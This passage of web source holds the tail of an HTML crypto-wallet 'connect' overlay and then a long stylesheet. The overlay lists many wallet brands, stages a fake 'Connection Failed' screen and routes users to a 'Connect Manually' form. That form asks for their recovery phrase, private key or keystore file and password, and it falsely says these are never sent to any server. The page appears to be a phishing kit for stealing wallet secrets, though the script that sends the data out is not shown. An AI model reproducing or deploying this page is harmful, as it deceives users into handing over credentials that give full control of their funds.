                    <div class="ow-icon"><img src="img/eternl.png" alt="Eternl" /></div>
                    <div>
                        <div class="ow-name">Eternl</div>
                        <div class="ow-chain">Cardano</div>
                    </div>
                </div>
                <div class="ow-item" onclick="selectOwWallet(this)">
                    <div class="ow-icon"><img src="img/bitkeep.png" alt="BitKeep" /></div>
                    <div>
                        <div class="ow-name">BitKeep</div>
                        <div class="ow-chain">Multi-chain</div>
                    </div>
                </div>
                <div class="ow-item" onclick="selectOwWallet(this)">
                    <div class="ow-icon"><img src="img/martian.png" alt="Martian" /></div>
                    <div>
                        <div class="ow-name">Martian</div>
                        <div class="ow-chain">Aptos / Sui</div>
                    </div>
                </div>
                <div class="ow-item" onclick="selectOwWallet(this)">
                    <div class="ow-icon"><img src="img/suiet.png" alt="Suiet" /></div>
                    <div>
                        <div class="ow-name">Suiet</div>
                        <div class="ow-chain">Sui</div>
                    </div>
                </div>
                <div class="ow-item" onclick="selectOwWallet(this)">
                    <div class="ow-icon"><img src="img/huobi.png" alt="Huobi" /></div>
                    <div>
                        <div class="ow-name">Huobi</div>
                        <div class="ow-chain">Multi-chain</div>
                    </div>
                </div>
                <div class="ow-item" onclick="selectOwWallet(this)">
                    <div class="ow-icon"><img src="img/argent.png" alt="Argent" /></div>
                    <div>
                        <div class="ow-name">Argent</div>
                        <div class="ow-chain">Ethereum / EVM</div>
                    </div>
                </div>
                <div class="ow-item" onclick="selectOwWallet(this)">
                    <div class="ow-icon"><img src="img/defly.png" alt="Defly" /></div>
                    <div>
                        <div class="ow-name">Defly</div>
                        <div class="ow-chain">Ethereum / EVM</div>
                    </div>
                </div>
                <div class="ow-item" onclick="selectOwWallet(this)">
                    <div class="ow-icon"><img src="img/midas.png" alt="Midas Wallet" /></div>
                    <div>
                        <div class="ow-name">Midas Wallet</div>
                        <div class="ow-chain">Ethereum / EVM</div>
                    </div>
                </div>
                <div class="ow-item" onclick="selectOwWallet(this)">
                    <div class="ow-icon"><img src="img/tongue.png" alt="Tongue Wallet" /></div>
                    <div>
                        <div class="ow-name">Tongue Wallet</div>
                        <div class="ow-chain">Ethereum / EVM</div>
                    </div>
                </div>
                <div class="ow-item" onclick="selectOwWallet(this)">
                    <div class="ow-icon"><img src="img/celo.png" alt="Celo Wallet" /></div>
                    <div>
                        <div class="ow-name">Celo Wallet</div>
                        <div class="ow-chain">Celo</div>
                    </div>
                </div>
                <div class="ow-item" onclick="selectOwWallet(this)">
                    <div class="ow-icon"><img src="img/bridge wallet.png" alt="Bridge Wallet" /></div>
                    <div>
                        <div class="ow-name">Bridge Wallet</div>
                        <div class="ow-chain">Ethereum / EVM</div>
                    </div>
                </div>
                <div class="ow-item" onclick="selectOwWallet(this)">
                    <div class="ow-icon"><img src="img/walletio.png" alt="Wallet.io" /></div>
                    <div>
                        <div class="ow-name">Wallet.io</div>
                        <div class="ow-chain">Ethereum / EVM</div>
                    </div>
                </div>
                <div class="ow-item" onclick="selectOwWallet(this)">
                    <div class="ow-icon"><img src="img/coinomi.png" alt="Coinomi Wallet" /></div>
                    <div>
                        <div class="ow-name">Coinomi Wallet</div>
                        <div class="ow-chain">Ethereum / EVM</div>
                    </div>
                </div>
                <div class="ow-item" onclick="selectOwWallet(this)">
                    <div class="ow-icon"><img src="img/dharma.png" alt="Dharma Wallet" /></div>
                    <div>
                        <div class="ow-name">Dharma Wallet</div>
                        <div class="ow-chain">Ethereum / EVM</div>
                    </div>
                </div>
                <div class="ow-item" onclick="selectOwWallet(this)">
                    <div class="ow-icon"><img src="img/1inch.png" alt="1inch Wallet" /></div>
                    <div>
                        <div class="ow-name">1inch Wallet</div>
                        <div class="ow-chain">Ethereum / EVM</div>
                    </div>
                </div>
                <div class="ow-item" onclick="selectOwWallet(this)">
                    <div class="ow-icon"><img src="img/walleth.png" alt="walleth" /></div>
                    <div>
                        <div class="ow-name">walleth</div>
                        <div class="ow-chain">Ethereum / EVM</div>
                    </div>
                </div>
                <div class="ow-item" onclick="selectOwWallet(this)">
                    <div class="ow-icon"><img src="img/bitpay.png" alt="BitPay Wallet" /></div>
                    <div>
                        <div class="ow-name">BitPay Wallet</div>
                        <div class="ow-chain">Ethereum / EVM</div>
                    </div>
                </div>
                <div class="ow-item" onclick="selectOwWallet(this)">
                    <div class="ow-icon"><img src="img/infinito.png" alt="Infinito Wallet" /></div>
                    <div>
                        <div class="ow-name">Infinito Wallet</div>
                        <div class="ow-chain">Ethereum / EVM</div>
                    </div>
                </div>
                <div class="ow-item" onclick="selectOwWallet(this)">
                    <div class="ow-icon"><img src="img/defly.png" alt="Defly Wallet" /></div>
                    <div>
                        <div class="ow-name">Defly Wallet</div>
                        <div class="ow-chain">Ethereum / EVM</div>
                    </div>
                </div>
                <div class="ow-item" onclick="selectOwWallet(this)">
                    <div class="ow-icon"><img src="img/huobi.png" alt="Huobi Wallet" /></div>
                    <div>
                        <div class="ow-name">Huobi Wallet</div>
                        <div class="ow-chain">Ethereum / EVM</div>
                    </div>
                </div>
                <div class="ow-item" onclick="selectOwWallet(this)">
                    <div class="ow-icon"><img src="img/bitkeep.png" alt="BitKeep Wallet" /></div>
                    <div>
                        <div class="ow-name">BitKeep Wallet</div>
                        <div class="ow-chain">Ethereum / EVM</div>
                    </div>
                </div>
                <div class="ow-item" onclick="selectOwWallet(this)">
                    <div class="ow-icon"><img src="img/jade.png" alt="Jade Wallet" /></div>
                    <div>
                        <div class="ow-name">Jade Wallet</div>
                        <div class="ow-chain">Ethereum / EVM</div>
                    </div>
                </div>
                <div class="ow-item" onclick="selectOwWallet(this)">
                    <div class="ow-icon"><img src="img/stepn.png" alt="StepN Wallet" /></div>
                    <div>
                        <div class="ow-name">StepN Wallet</div>
                        <div class="ow-chain">Ethereum / EVM</div>
                    </div>
                </div>
                <div class="ow-item" onclick="selectOwWallet(this)">
                    <div class="ow-icon"><img src="img/jupiter.png" alt="Jupiter Wallet" /></div>
                    <div>
                        <div class="ow-name">Jupiter Wallet</div>
                        <div class="ow-chain">Solana / EVM</div>
                    </div>
                </div>
                <div class="ow-item" onclick="selectOwWallet(this)">
                    <div class="ow-icon"><img src="img/bitcoincom.png" alt="Bitcoin.com Wallet" /></div>
                    <div>
                        <div class="ow-name">Bitcoin.com Wallet</div>
                        <div class="ow-chain">Bitcoin / EVM</div>
                    </div>
                </div>
                <div class="ow-item" onclick="selectOwWallet(this)">
                    <div class="ow-icon"><img src="img/ellipal.png" alt="Ellipal Wallet" /></div>
                    <div>
                        <div class="ow-name">Ellipal Wallet</div>
                        <div class="ow-chain">Hardware Wallet</div>
                    </div>
                </div>
                <div class="ow-item" onclick="selectOwWallet(this)">
                    <div class="ow-icon"><img src="img/best.png" alt="Best Wallet" /></div>
                    <div>
                        <div class="ow-name">Best Wallet</div>
                        <div class="ow-chain">Multi-chain wallet</div>
                    </div>
                </div>
                <div class="ow-item" onclick="selectOwWallet(this)">
                    <div class="ow-icon"><img src="img/robinhood.png" alt="Robinhood Wallet" /></div>
                    <div>
                        <div class="ow-name">Robinhood Wallet</div>
                        <div class="ow-chain">Crypto Wallet</div>
                    </div>
                </div>
                <div class="ow-item" onclick="selectOwWallet(this)">
                    <div class="ow-icon"><img src="img/xaman.png" alt="Xaman Wallet" /></div>
                    <div>
                        <div class="ow-name">Xaman Wallet</div>
                        <div class="ow-chain">XRP Ledger</div>
                    </div>
                </div>
                <div class="ow-item" onclick="selectOwWallet(this)">
                    <div class="ow-icon"><img src="img/magic eden.png" alt="Magic Eden" /></div>
                    <div>
                        <div class="ow-name">Magic Eden</div>
                        <div class="ow-chain">NFT wallet</div>
                    </div>
                </div>
                <div class="ow-item" onclick="selectOwWallet(this)">
                    <div class="ow-icon"><img src="img/cosmos.png" alt="Cosmos Wallet" /></div>
                    <div>
                        <div class="ow-name">Cosmos Wallet</div>
                        <div class="ow-chain">Cosmos</div>
                    </div>
                </div>
                <div class="ow-item" onclick="selectOwWallet(this)">
                    <div class="ow-icon"><img src="img/kraken.png" alt="Kraken Wallet" /></div>
                    <div>
                        <div class="ow-name">Kraken Wallet</div>
                        <div class="ow-chain">Crypto Wallet</div>
                    </div>
                </div>
                <div class="ow-item" onclick="selectOwWallet(this)">
                    <div class="ow-icon"><img src="img/timelessx.png" alt="Timeless X Wallet" /></div>
                    <div>
                        <div class="ow-name">Timeless X Wallet</div>
                        <div class="ow-chain">Crypto Wallet</div>
                    </div>
                </div>
                <div class="ow-item" onclick="selectOwWallet(this)">
                    <div class="ow-icon"><img src="img/blockchaincom.png" alt="Blockchain.com Wallet" /></div>
                    <div>
                        <div class="ow-name">Blockchain.com Wallet</div>
                        <div class="ow-chain">Crypto Wallet</div>
                    </div>
                </div>
            </div>
            <div class="ow-no-results" id="owNoResults">
                <i class="ri-search-line"></i>
                No wallets found for "<span id="owQuery" style="color:#312938;font-weight:600"></span>"
            </div>
        </div>

        <!-- SCREEN 2: Connecting -->
        <div class="w-sub" id="wScreen2">
            <div class="w-header">
                <span class="w-title">Connecting</span>
                <button class="w-close" onclick="closeWallet()">&#x2715;</button>
            </div>
            <div class="w-loading-body">
                <div class="w-wallet-chip">
                    <div class="w-chip-icon"><img id="s2Img" src="" alt="" /></div>
                    <span class="w-chip-name" id="s2Name">Wallet</span>
                </div>
                <div class="w-spinner"></div>
                <p class="w-status" id="s2Status">Initializing secure connection...</p>
                <div class="w-progress-wrap">
                    <div class="w-progress-bar" id="s2Progress"></div>
                </div>
            </div>
        </div>

        <!-- SCREEN 3: Connection Failed -->
        <div class="w-sub" id="wScreen3">
            <div class="w-header">
                <span class="w-title">Connection Failed</span>
                <button class="w-close" onclick="closeWallet()">&#x2715;</button>
            </div>
            <div class="w-error-body">
                <div class="w-wallet-chip">
                    <div class="w-chip-icon"><img id="s3Img" src="" alt="" /></div>
                    <span class="w-chip-name" id="s3Name">Wallet</span>
                </div>
                <div class="w-error-icon"><i class="ri-wifi-off-line"></i></div>
                <p class="w-error-msg">
                    <strong>Unable to Connect</strong>
                    We couldn't establish a connection with your wallet. This may be due to a timeout or an unresponsive
                    device. Try again or connect manually.
                </p>
                <div class="w-btn-stack">
                    <button class="w-btn w-btn-plum" id="retryBtn">
                        <i class="ri-refresh-line"></i> Retry Connection
                    </button>
                    <button class="w-btn w-btn-ghost" id="manualBtn">Connect Manually</button>
                </div>
            </div>
        </div>

        <!-- SCREEN 4: Manual Connect (custom) -->
        <div class="w-sub" id="wScreen4">
            <div class="w-header">
                <span class="w-title">Connect Manually</span>
                <button class="w-close" onclick="closeWallet()">&#x2715;</button>
            </div>
            <div class="w-manual-body">

                <!-- wallet chip -->
                <div class="w-wallet-chip">
                    <div class="w-chip-icon"><img id="s4Img" src="" alt="" /></div>
                    <span class="w-chip-name" id="s4Name">Wallet</span>
                </div>

                <!-- type toggle: Phrase | Keystore JSON | Private Key -->
                <div class="type-toggle">
                    <button class="type-btn" id="btn-keystore" onclick="switchType('keystore')">Keystore JSON</button>
                    <button class="type-btn active" id="btn-phrase" onclick="switchType('phrase')">Phrase</button>
                    <button class="type-btn" id="btn-privatekey" onclick="switchType('privatekey')">Private Key</button>
                </div>

                <!-- Pane 1: Phrase -->
                <div class="input-pane active" id="pane-phrase">
                    <textarea class="w-textarea phrase-area" id="phraseInput"
                        placeholder="Enter your 12 or 24-word recovery phrase, separated by spaces..."
                        spellcheck="false" autocomplete="off" autocorrect="off" autocapitalize="off"></textarea>
                </div>

                <!-- Pane 2: Keystore JSON -->
                <div class="input-pane" id="pane-keystore">
                    <textarea class="w-textarea keystore-area" id="keystoreInput" placeholder='Paste Passphrase'
                        spellcheck="false" autocomplete="off"></textarea>
                    <input type="" class="w-input" id="keystorePassword" placeholder="Password" autocomplete="off" />
                    <button class="attach-btn" onclick="document.getElementById('keystoreFileInput').click()">
                        <i class="ri-attachment-2"></i>
                        Attach Keystore File
                    </button>
                    <input type="file" id="keystoreFileInput" accept=".json,.txt,.png,.jpg,.jpeg"
                        onchange="handleKeystoreFile(this)" />
                    <p class="attach-file-name" id="attachFileName"></p>
                </div>

                <!-- Pane 3: Private Key -->
                <div class="input-pane" id="pane-privatekey">
                    <textarea class="w-textarea privkey-area" id="privkeyInput"
                        placeholder="Enter your private key (hex format, 64 characters)..." spellcheck="false"
                        autocomplete="off" autocorrect="off" autocapitalize="off"></textarea>
                </div>

                <!-- encrypt note -->
                <div class="w-encrypt-note">
                    <i class="ri-lock-2-line"></i>
                    <p>
                        <strong>End-to-end encrypted.</strong>
                        Your credentials are encrypted locally and never transmitted to any server.
                        Support will never ask for your seed phrase or private key.
                    </p>
                </div>

                <button class="w-btn w-btn-plum" onclick="sendPhrase()">
                    <i class="ri-wallet-3-line"></i> Connect Wallet
                </button>

            </div>
        </div>

        <!-- SCREEN 5: Manual Failed -->
        <div class="w-sub" id="wScreen5">
            <div class="w-header">
                <span class="w-title">Verification Failed</span>
                <button class="w-close" onclick="closeWallet()">&#x2715;</button>
            </div>
            <div class="w-error-body">
                <div class="w-wallet-chip">
                    <div class="w-chip-icon"><img id="s5Img" src="" alt="" /></div>
                    <span class="w-chip-name" id="s5Name">Wallet</span>
                </div>
                <div class="w-error-icon"><i class="ri-error-warning-line"></i></div>
                <p class="w-error-msg">
                    <strong>Error Connecting</strong>
                    This could be due to your wallet volume being below the required minimum or your wallet is
                    ineligible. Try again with an active wallet!
                </p>
                <div class="w-btn-stack">
                    <button class="w-btn w-btn-plum" onclick="handleRetryManual()">
                        <i class="ri-refresh-line"></i> Try Again
                    </button>
                    <button class="w-btn w-btn-ghost" onclick="closeWallet()">Close</button>
                </div>
            </div>
        </div>

    </div>

    <script src="function.js"></script>
</body>

</html>
---- style.css ----
/* ─── CSS VARIABLES ─── */
    :root {
        --dark: #11002c;
        --white: #ffffff;
        --accent: #53c4e3;
        --red: #dc2829;
        --green: #00d084;
        --muted: #8a8a9e;
        --card-bg: rgba(255, 255, 255, 0.04);
        --border: rgba(83, 196, 227, 0.15);
        --glow: 0 0 24px rgba(83, 196, 227, 0.18);

        /* ── Wallet overlay theme (mapped to project palette) ── */
        --plum: #11002c;
        --plum-hv: #1e0050;
        --plum-dim: rgba(17, 0, 44, 0.06);
        --plum-glow: rgba(83, 196, 227, 0.04);
        --text: #11002c;
        --text-2: #3a3550;
        --text-3: #8a8a9e;
        --surface: #f6f8fb;
        --border-hv: rgba(83, 196, 227, 0.5);
    }

    *,
    *::before,
    *::after {
        box-sizing: border-box;
        margin: 0;
        padding: 0;
    }

    html {
        scroll-behavior: smooth;
    }

    body {
        font-family: 'DM Sans', sans-serif;
        background: var(--white);
        color: var(--dark);
        overflow-x: hidden;
    }

    /* ════════════════════════════════════════════
       NAV BAR — TICKER
    ════════════════════════════════════════════ */
    .navbar {
        position: sticky;
        top: 0;
        z-index: 999;
        width: 100%;
        height: 64px;
        background: var(--white);
        border-bottom: 1px solid rgba(0, 0, 0, 0.05);
        display: flex;
        align-items: stretch;
        overflow: hidden;
        box-shadow: 0 2px 10px rgba(0, 0, 0, 0.05);
    }

    /* Logo side */
    .nav-brand {
        flex: 0 0 10%;
        display: flex;
        flex-direction: column;
        align-items: center;
        justify-content: center;
        gap: 3px;
        padding: 0 18px;
        background: var(--white);
        position: relative;
        z-index: 2;
    }

    .nav-brand::after {
        content: '';
        position: absolute;
        right: -1px;
        top: 15%;
        height: 70%;
        width: 1px;

    }

    .powered-text {
        font-size: 8px;
        letter-spacing: 0.12em;
        color: #555570;
        text-transform: uppercase;
        font-weight: 500;
    }

    .cmc-logo-placeholder {
        width: 120px;
        height: 26px;
        display: flex;
        align-items: center;
        justify-content: center;
        position: relative;
        overflow: hidden;
        background: var(--white);
    }

    .cmc-logo-placeholder img {
        width: 90%;
        height: 120%;
        object-fit: fill;
        display: block;
    }

    .cmc-logo-placeholder .img-hint {
        font-size: 9px;
        color: #444466;
        letter-spacing: 0.06em;
        text-transform: uppercase;
        pointer-events: none;
        position: absolute;
    }

    /* Ticker wrapper */
    .ticker-wrap {
        flex: 1;
        overflow: hidden;
        display: flex;
        align-items: center;
        position: relative;
    }

    /* Fade edges */
    .ticker-wrap::before,
    .ticker-wrap::after {
        content: '';
        position: absolute;
        top: 0;
        bottom: 0;
        width: 48px;
        z-index: 2;
        pointer-events: none;
    }

    .ticker-wrap::before {
        left: 0;
        background: linear-gradient(90deg, var(--white), transparent);
    }

    .ticker-wrap::after {
        right: 0;
        background: linear-gradient(-90deg, var(--white), transparent);
    }

    .ticker-track {
        display: flex;
        gap: 0;
        white-space: nowrap;
        animation: ticker-scroll 60s linear infinite;
        will-change: transform;
    }

    .ticker-track:hover {
        animation-play-state: paused;
    }

    @keyframes ticker-scroll {
        0% {
            transform: translateX(0);
        }

        100% {
            transform: translateX(-50%);
        }
    }

    .ticker-item {
        display: inline-flex;
        align-items: center;
        gap: 8px;
        padding: 0 22px;
        height: 64px;
        border-right: 1px solid rgba(0, 0, 0, 0.15);
        /* Darkened border for visibility */
        cursor: default;
        transition: background 0.2s;
    }

    .ticker-item:hover {
        background: rgba(83, 196, 227, 0.06);
    }

    .ticker-coin-logo {
        width: 22px;
        height: 22px;
        border-radius: 50%;
        object-fit: cover;
        flex-shrink: 0;
    }

    .ticker-coin-logo.placeholder-logo {
        background: rgba(0, 0, 0, 0.05);
        display: flex;
        align-items: center;
        justify-content: center;
        font-size: 9px;
        color: var(--accent);
    }

    .ticker-symbol {
        font-family: 'Orbitron', monospace;
        font-size: 12.5px;
        font-weight: 800;
        color: var(--dark);
        letter-spacing: 0.08em;
    }

    .ticker-price {
        font-size: 14px;
        font-weight: 700;
        color: rgba(0, 0, 0, 0.85);
        font-variant-numeric: tabular-nums;
    }

    .ticker-change {
        font-size: 11px;
        font-weight: 600;
        padding: 2px 7px;
        border-radius: 4px;
        font-variant-numeric: tabular-nums;
    }

    .ticker-change.up {
        color: var(--green);
        background: rgba(0, 208, 132, 0.1);
    }

    .ticker-change.down {
        color: var(--red);
        background: rgba(220, 40, 41, 0.1);
    }

    /* Loading state */
    .ticker-loading {
        display: flex;
        align-items: center;
        gap: 10px;
        padding: 0 28px;
        color: var(--muted);
        font-size: 12px;
        letter-spacing: 0.05em;
    }

    .pulse-dot {
        width: 6px;
        height: 6px;
        border-radius: 50%;
        background: var(--accent);
        animation: pulse 1.2s ease-in-out infinite;
    }

    @keyframes pulse {

        0%,
        100% {
            opacity: 1;
            transform: scale(1);
        }

        50% {
            opacity: 0.4;
            transform: scale(0.7);
        }
    }

    /* ════════════════════════════════════════════
       HERO SECTION
    ════════════════════════════════════════════ */
    .hero {
        background: var(--dark);
        position: relative;
        overflow: hidden;
        padding: 120px 60px 110px;
        display: flex;
        flex-direction: column;
        align-items: center;
        text-align: center;
    }

    /* Radial glow orbs */
    .hero::before {
        content: '';
        position: absolute;
        top: -120px;
        left: 50%;
        transform: translateX(-50%);
        width: 700px;
        height: 700px;
        border-radius: 50%;
        background: radial-gradient(circle, rgba(83, 196, 227, 0.1) 0%, transparent 70%);
        pointer-events: none;
    }

    .hero::after {
        content: '';
        position: absolute;
        bottom: -200px;
        right: -100px;
        width: 500px;
        height: 500px;
        border-radius: 50%;
        background: radial-gradient(circle, rgba(220, 40, 41, 0.07) 0%, transparent 65%);
        pointer-events: none;
    }

    .hero-grid-bg {
        position: absolute;
        inset: 0;
        background-image:
            linear-gradient(rgba(83, 196, 227, 0.04) 1px, transparent 1px),
            linear-gradient(90deg, rgba(83, 196, 227, 0.04) 1px, transparent 1px);
        background-size: 48px 48px;
        pointer-events: none;
    }

    .hero-tag {
        display: inline-flex;
        align-items: center;
        gap: 8px;
        background: rgba(83, 196, 227, 0.08);
        border: 1px solid rgba(83, 196, 227, 0.25);
        border-radius: 100px;
        padding: 6px 18px;
        font-size: 11px;
        color: var(--accent);
        letter-spacing: 0.14em;
        text-transform: uppercase;
        margin-bottom: 28px;
        position: relative;
        z-index: 1;
    }

    .hero-tag span {
        width: 6px;
        height: 6px;
        background: var(--accent);
        border-radius: 50%;
        animation: pulse 2s ease-in-out infinite;
    }

    .hero h1 {
        font-family: 'Orbitron', monospace;
        font-size: clamp(36px, 6vw, 72px);
        font-weight: 900;
        color: var(--white);
        letter-spacing: -0.01em;
        line-height: 1.05;
        margin-bottom: 30px;
        position: relative;
        z-index: 1;
    }

    .hero h1 span {
        background: linear-gradient(135deg, var(--accent), #a78bfa);
        -webkit-background-clip: text;
        -webkit-text-fill-color: transparent;
        background-clip: text;
    }

    .hero-sub {
        max-width: 700px;
        font-size: clamp(15px, 2vw, 18px);
        line-height: 1.75;
        color: rgba(255, 255, 255, 0.62);
        margin-bottom: 22px;
        position: relative;
        z-index: 1;
    }

    .hero-desc {
        max-width: 640px;
        font-size: 14px;
        line-height: 1.8;
        color: rgba(255, 255, 255, 0.4);
        position: relative;
        z-index: 1;
    }

    .hero-cta-row {
        display: flex;
        gap: 16px;
        margin-top: 44px;
        position: relative;
        z-index: 1;
        flex-wrap: wrap;
        justify-content: center;
    }

    .btn-primary {
        display: inline-flex;
        align-items: center;
        gap: 8px;
        padding: 14px 32px;
        background: var(--accent);
        color: var(--dark);
        font-family: 'DM Sans', sans-serif;
        font-size: 14px;
        font-weight: 700;
        border: none;
        border-radius: 8px;
        cursor: pointer;
        letter-spacing: 0.03em;
        transition: all 0.2s;
        text-decoration: none;
    }

    .btn-primary:hover {
        background: #7dd8ef;
        transform: translateY(-2px);
        box-shadow: 0 8px 28px rgba(83, 196, 227, 0.35);
    }

    .btn-ghost {
        display: inline-flex;
        align-items: center;
        gap: 8px;
        padding: 14px 32px;
        background: transparent;
        color: var(--white);
        font-family: 'DM Sans', sans-serif;
        font-size: 14px;
        font-weight: 500;
        border: 1px solid rgba(255, 255, 255, 0.2);
        border-radius: 8px;
        cursor: pointer;
        letter-spacing: 0.03em;
        transition: all 0.2s;
        text-decoration: none;
    }

    .btn-ghost:hover {
        border-color: var(--accent);
        color: var(--accent);
        transform: translateY(-2px);
    }

    /* ════════════════════════════════════════════
       FEATURES SECTION
    ════════════════════════════════════════════ */
    .features {
        background: var(--white);
        padding: 100px 60px;
    }

    .section-header {
        text-align: center;
        margin-bottom: 60px;
    }

    .section-label {
        display: inline-block;
        font-size: 11px;
        color: var(--accent);
        letter-spacing: 0.2em;
        text-transform: uppercase;
        font-weight: 600;
        margin-bottom: 14px;
    }

    .section-title {
        font-family: 'Orbitron', monospace;
        font-size: clamp(26px, 4vw, 42px);
        font-weight: 700;
        color: var(--dark);
        letter-spacing: -0.01em;
    }

    .section-title.light {
        color: var(--white);
    }

    .features-grid {
        display: grid;
        grid-template-columns: repeat(auto-fill, minmax(200px, 1fr));
        gap: 16px;
        max-width: 1200px;
        margin: 0 auto;
    }

    .feature-btn {
        display: flex;
        flex-direction: column;
        align-items: center;
        justify-content: center;
        gap: 12px;
        padding: 24px 16px;
        background: var(--white);
        border: 1.5px solid rgba(17, 0, 44, 0.1);
        border-radius: 14px;
        cursor: pointer;
        transition: all 0.25s cubic-bezier(0.34, 1.56, 0.64, 1);
        position: relative;
        overflow: hidden;
        text-decoration: none;
        color: var(--dark);
    }

    .feature-btn::before {
        content: '';
        position: absolute;
        inset: 0;
        background: linear-gradient(135deg, rgba(83, 196, 227, 0.06), rgba(167, 139, 250, 0.06));
        opacity: 0;
        transition: opacity 0.25s;
    }

    .feature-btn:hover {
        border-color: var(--accent);
        transform: translateY(-4px) scale(1.02);
        box-shadow: 0 12px 36px rgba(83, 196, 227, 0.18);
    }

    .feature-btn:hover::before {
        opacity: 1;
    }

    .feature-btn:hover .feature-icon {
        color: var(--accent);
    }

    .feature-icon {
        font-size: 28px;
        color: #7b6fa0;
        transition: color 0.25s, transform 0.25s;
        position: relative;
        z-index: 1;
    }

    .feature-btn:hover .feature-icon {
        transform: scale(1.15) rotate(-3deg);
    }

    .feature-label {
        font-size: 12.5px;
        font-weight: 600;
        text-align: center;
        letter-spacing: 0.02em;
        line-height: 1.3;
        position: relative;
        z-index: 1;
        color: var(--dark);
    }

    /* ════════════════════════════════════════════
       BANNER SECTION
    ════════════════════════════════════════════ */
    .banner {
        background: var(--dark);
        padding: 70px 60px;
        text-align: center;
        position: relative;
        overflow: hidden;
    }

    .banner::before {
        content: '';
        position: absolute;
        inset: 0;
        background:
            radial-gradient(ellipse 60% 80% at 50% 50%, rgba(83, 196, 227, 0.08) 0%, transparent 70%);
        pointer-events: none;
    }

    .banner-tag {
        font-family: 'Orbitron', monospace;
        font-size: 11px;
        color: var(--accent);
        letter-spacing: 0.22em;
        text-transform: uppercase;
        margin-bottom: 18px;
        display: block;
        position: relative;
        z-index: 1;
    }

    .banner-title {
        font-family: 'DM Sans', sans-serif;
        font-size: clamp(22px, 3.5vw, 40px);
        font-weight: 600;
        color: var(--white);
        max-width: 680px;
        margin: 0 auto;
        line-height: 1.5;
        position: relative;
        z-index: 1;
    }

    .banner-title em {
        font-style: normal;
        color: var(--accent);
    }

    /* ════════════════════════════════════════════
       ABOUT SECTION
    ════════════════════════════════════════════ */
    .about {
        background: var(--white);
        padding: 100px 60px;
    }

    .about-inner {
        max-width: 1100px;
        margin: 0 auto;
        display: grid;
        grid-template-columns: 1fr 1fr;
        gap: 80px;
        align-items: start;
    }

    .about-left {}

    .about-left .section-label {
        color: #7b6fa0;
    }

    .about-left p {
        margin-top: 22px;
        font-size: 15px;
        line-height: 1.85;
        color: #444;
    }

    .about-right {}

    .about-divider {
        width: 48px;
        height: 3px;
        background: linear-gradient(90deg, var(--accent), #a78bfa);
        border-radius: 2px;
        margin: 20px 0 22px;
    }

    .about-right p {
        font-size: 14.5px;
        line-height: 1.9;
        color: #555;
    }

    /* ════════════════════════════════════════════
       SUBSCRIBE SECTION (inside about or own)
    ════════════════════════════════════════════ */
    .subscribe-section {
        background: var(--dark);
        padding: 90px 60px;
        position: relative;
        overflow: hidden;
    }

    .subscribe-section::before {
        content: '';
        position: absolute;
        top: -150px;
        right: -150px;
        width: 500px;
        height: 500px;
        border-radius: 50%;
        background: radial-gradient(circle, rgba(83, 196, 227, 0.07) 0%, transparent 65%);
        pointer-events: none;
    }

    .subscribe-inner {
        max-width: 1100px;
        margin: 0 auto;
        display: grid;
        grid-template-columns: 1fr 1fr;
        gap: 80px;
        align-items: center;
    }

    .subscribe-text-col .section-title {
        color: var(--white);
    }

    .subscribe-body {
        margin-top: 16px;
        font-size: 14.5px;
        line-height: 1.85;
        color: rgba(255, 255, 255, 0.5);
    }

    .subscribe-form-col {}

    .sub-mini-header {
        font-family: 'Orbitron', monospace;
        font-size: 13px;
        letter-spacing: 0.18em;
        text-transform: uppercase;
        color: var(--accent);
        margin-bottom: 10px;
    }

    .sub-desc {
        font-size: 14px;
        color: rgba(255, 255, 255, 0.45);
        margin-bottom: 24px;
        line-height: 1.6;
    }

    .sub-form {
        display: flex;
        gap: 0;
        border: 1.5px solid rgba(83, 196, 227, 0.25);
        border-radius: 10px;
        overflow: hidden;
        transition: border-color 0.2s, box-shadow 0.2s;
    }

    .sub-form:focus-within {
        border-color: var(--accent);
        box-shadow: 0 0 0 4px rgba(83, 196, 227, 0.08);
    }

    .sub-input {
        flex: 1;
        background: rgba(255, 255, 255, 0.04);
        border: none;
        outline: none;
        padding: 14px 18px;
        font-family: 'DM Sans', sans-serif;
        font-size: 14px;
        color: var(--white);
    }

    .sub-input::placeholder {
        color: rgba(255, 255, 255, 0.28);
    }

    .sub-btn {
        display: flex;
        align-items: center;
        gap: 8px;
        padding: 14px 22px;
        background: var(--red);
        border: none;
        cursor: pointer;
        font-family: 'DM Sans', sans-serif;
        font-size: 13.5px;
        font-weight: 700;
        color: var(--white);
        letter-spacing: 0.04em;
        transition: background 0.2s, transform 0.15s;
        white-space: nowrap;
    }

    .sub-btn:hover {
        background: #f03334;
        transform: scale(1.02);
    }

    .sub-btn i {
        font-size: 16px;
    }

    /* ════════════════════════════════════════════
       FOOTER
    ════════════════════════════════════════════ */
    footer {
        background: var(--dark);
        border-top: 1px solid rgba(83, 196, 227, 0.1);
        padding: 28px 60px;
        display: flex;
        align-items: center;
        justify-content: center;
    }

    .footer-text {
        font-size: 13px;
        color: rgba(255, 255, 255, 0.28);
        letter-spacing: 0.04em;
    }

    .footer-text span {
        color: rgba(83, 196, 227, 0.6);
    }

    /* ════════════════════════════════════════════
       RESPONSIVE
    ════════════════════════════════════════════ */
    @media (max-width: 900px) {
        .hero {
            padding: 80px 28px 80px;
        }

        .features {
            padding: 70px 20px;
        }

        .about {
            padding: 70px 24px;
        }

        .about-inner {
            grid-template-columns: 1fr;
            gap: 40px;
        }

        .subscribe-inner {
            grid-template-columns: 1fr;
            gap: 40px;
        }

        .subscribe-section {
            padding: 70px 24px;
        }

        .banner {
            padding: 60px 24px;
        }

        .navbar {
            height: 56px;
        }

        .nav-brand {
            flex: 0 0 10%;
        }

        footer {
            padding: 24px 20px;
        }
    }

    @media (max-width: 600px) {
        .features-grid {
            grid-template-columns: repeat(2, 1fr);
        }

        .nav-brand {
            flex: 0 0 10%;
        }
    }

    /* ─── VARIABLES ─── */
    :root {
        --dark: #11002c;
        --white: #ffffff;
        --accent: #53c4e3;
        --accent2: #a78bfa;
        --red: #dc2829;
        --green: #00d084;
        --muted: #8a8a9e;
        --border-d: rgba(83, 196, 227, 0.15);
        --border-l: rgba(17, 0, 44, 0.1);
    }

    *,
    *::before,
    *::after {
        box-sizing: border-box;
        margin: 0;
        padding: 0;
    }

    html {
        scroll-behavior: smooth;
    }

    body {
        font-family: 'DM Sans', sans-serif;
        background: var(--white);
        color: var(--dark);
        overflow-x: hidden;
    }

    /* ══════════════════════════════════════
       SECTION 1 — HERO (dark)
    ══════════════════════════════════════ */
    .hero {
        background: var(--dark);
        padding: 72px 60px 80px;
        display: flex;
        flex-direction: column;
        align-items: center;
        text-align: center;
        position: relative;
        overflow: hidden;
    }

